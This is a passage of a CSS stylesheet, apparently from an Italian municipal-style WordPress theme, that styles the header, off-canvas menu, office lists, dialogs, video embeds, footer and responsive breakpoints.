    text-decoration: none;
    position: absolute;
    right: -40px;
    top: 5px;
    font-size: 1.3em;
}

.welcome p, .welcome p * {
    font-size: 18px!important;
}

span.Hamburger-toggle.is-active {
    position: absolute;
    right: 20px;
}

.Header-navbar > .u-layout-wide {
    /*max-width: 100%!important;*/
}

.Header-logo.Grid-cell {
    margin-left: 14%;
}

.alert-news{
    border:none;
}

.Header-toggle{
    width:7%!important;
    min-width: 40px;
    position: absolute;
    left: 0px;
    top: 11px;
}

.Offcanvas, .Offcanvas-content {
    max-width: 80%;
    width: 15em;
}

.head-stick, .head-stick p, .head-stick a{
    color: white !important;
    background-color: #D93C00;
    text-decoration: none;
}

.head-stick .icon{
    font-size: 27px;
    line-height: 31px;
}
.head-stick .link{
    display:flex;
    justify-content:flex-end;
    align-items:center;
}

.Offcanvas-toggleContainer{
    display: none;
}

.Header{
    transition-duration: 200ms;
    left:0;
}

.menu-opened .Header{
    left:15em;
}

#main, .footer {
    left: 0;
    position: relative;
    transition-duration: 200ms;
}

.menu-opened #main, .menu-opened .footer {
    left: 15em;
}

.menu-opened .Hamburger-toggle {
    background: transparent;
}

.menu-opened .Hamburger-toggle:before {
    transform: translateY(11px) rotate(45deg);
}

.menu-opened .Hamburger-toggle:after {
    transform: translateY(-12px) rotate(-45deg);
}

#news, #servizi-h2, .home-widget-area-h2{
    float: left;
}

#news-all-link, #servizi-all-link, .home-widget-area-all-link{
    float: right;
}

#news-container, #servizi-container, .home-widget-area-container, .news-container{
    clear: both;
}

.home3-section a{
    text-decoration: none;    
}

.alignright, .alignleft, .aligncenter{
    display: block;
    margin: 25px auto !important;
    max-width: 100%;
    width: 100%;
    height: auto;
}

figcaption {
    font-size: 0.9em;
    font-style: italic;
}

.Footer-logo{
    width: 100px;
    height: 100px;
    box-sizing: content-box;
}

#servizi-container a, #servizi-container a:hover{
    text-decoration: none!important;
    color: #fff;
}

.gallery-item img {
    height: auto;
    width: 100%;
}

.Grid-cell.icon {
    width: 27px!important;
    padding-right: 0!important;
    padding-left: 0!important;
}

.map-container iframe {
    width: 100%;
    display: block;
}

.u-lineHeight-l {
    line-height: 1.53!important;
}

.Footer-links-container{
    margin-top: 2.4rem!important;
    border-top: .1rem solid currentColor!important;
}

.footer-logo2{
    height: 33px;
    display: block;
    float:right;
    margin-top: 5px!important;
}

.Footer-links, .u-margin-top-l {
    margin-top: 0!important;
    border-top: none!important;
}

#backtotop{
    display: none;
}

.searchpagefield{
    border:1px solid black;
}

.uffici-list > * {
    display: block;
    padding: 10px 10px;
    text-transform: uppercase;
    margin: 10px auto;
    font-size: 20px;
}

.uffici-list > a.first{
    margin-top:10px!important;
}

.uffici-list > a.parent {
    margin-top: 30px;
    background-color:#005082;
    color:#ffffff;
}

.uffici-list > a{
    background-color:#eeeeee;
    color:#555;
    border: 1px solid #dddddd;
}

.widget_pdf_mail_print {
    text-align: center;
}

.widget_pdf_mail_print .glyphicon {
    font-size: 40px;
    margin: auto 5px;
    color: #000000;
}

.Dialog {
    z-index: 999999;
}

.video-embed {
    clear: both;
    width: 100%;
    height: 0;
    padding-bottom: 56%;
    position: relative;
    margin-bottom: 10px;
}

.video-embed > iframe{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
}

iframe[src*='youtube.com']{
    max-width: 100% !important;
}

.Dialog-content--centered {
    -webkit-transform: translateX(-50%) translateY(-55%);
    -ms-transform: translateX(-50%) translateY(-55%);
    transform: translateX(-50%) translateY(-55%);
}

.Dialog-close {
    position: absolute;
    top: 0px;
    right: 4px;
    padding: 5px 10px;
    background: white;
    font-size: 22px!important;
    cursor: pointer;
    color: black;
}

@media (max-width: 767px) {
    .u-sm-hidden{
        display: none!important;
    }
    
    .Dialog-content--centered{
        top:36px;
        left:auto;
        position: absolute;
        transform: none;
    }
    
    .Dialog-close {
        left: auto;
        right:0;
    }
    
    .hidden-mobile{
        display: none;
    }
    
    .u-xs-padding-right {
        padding-right: 20px!important;
    }

    .u-xs-padding-left {
        padding-left: 20px!important;
    }
}


@media screen and (max-width: 991px) and (min-width: 768px), screen and (max-width: 1365px) and (min-width: 992px), screen and (min-width: 1366px){
    .Header-logo img {
        height: 10.5rem;
        width: 10.5rem;
    }
}


@media (min-width: 768px) {
    .single_block, .double_block, .triple_block, .user_blocks{
        text-align: left;
        line-height: 1.15;
    }
    .single_block img, .double_block img, .triple_block img, .user_blocks img, .user_blocks svg{
        display: block;
        float: left;
        margin-bottom: 15px;
        margin-right: 20px;
    }

    .menu-opened .Hamburger-toggle:before {
        transform: translateY(14px) rotate(45deg);
    }

    .menu-opened .Hamburger-toggle:after {
        transform: translateY(-14px) rotate(-45deg);
    }
    .Offcanvas, .Offcanvas-content {
        max-width: 80%;
        width: 32em;
    }
    .menu-opened #main, .menu-opened .footer {
        left: 32em;
    }
    .menu-opened .Header{
        left:32em;
    }
    
    .Hero {
        margin-bottom: -82px;
    }
    
    .Hero-content.top-hero {
        position: relative!important;
        display: inline-block;
        width: auto !important;
        text-align: center;
        margin: 0!important;
        top: -30px !important;
            font-size: 0px;
    }
    
    .Hero-content.top-hero a {
        display: inline-block;
        margin: 0;
        padding: 20px 10px;
        height: 62px;
    }
    
    .welcome .content{
        border: none;
        border-right: 1px solid rgba(98,97,97,0.80);
        padding-bottom: 0;
        margin-bottom: 0;
    }
    .welcome .link{
        padding-left: 20px;
        text-align: right;
        padding-right: 44px;
    }
    .welcome .link address{
        margin-right: -44px;
    }
    
    .alignleft{
        float: left;
            margin: 0 20px 0 0!important;
        max-width: 50%;
    }

    .alignright{
        float: right;
            margin: 0 0 0 20px!important;
        max-width: 50%;
    }
    
    .Header-logo.Grid-cell {
        margin-left: 7%;
    }
    
    .Headroom--not-top .Header-logo{
        max-width: 60px;
    }
    
    .Headroom--top .Header-logo{
        max-width: 110px;
    }
    
    .Hero-content.top-hero {
        background-color: rgba(255,255,255,0.7)!important;
    }
    
    .Header-toggle{
        left: -12px;
        top: auto;
    }
    
    #backtotop{
        display: block;
        position: fixed;
        bottom: 40px;
        right: 20px;
        height: 60px;
        width: 60px;
        background-size: 80%;
        padding: 20px;
        background-position: center;
        background-repeat: no-repeat;
            opacity: 0;
            transition-duration: 200ms;
            cursor: pointer;
    }
    
    #backtotop.visible{
        opacity: 0.8;
    }
}

@media (min-width: 783px) {

    body.admin-bar header.Headroom{
        top:32px !important;
    }
    
}

@media (min-width: 992px) {
    .Header-utils {
        margin-left: 0!important;
    }
}

@media screen and (min-width: 1366px){
    .Header-navbar {
        padding-left: 0rem!important;
        padding-right:0rem!important;
    }
}

@media (max-width: 39.9375em){
    .tablesaw-stack thead td, .tablesaw-stack thead th {
        display: none!important;
    }
}
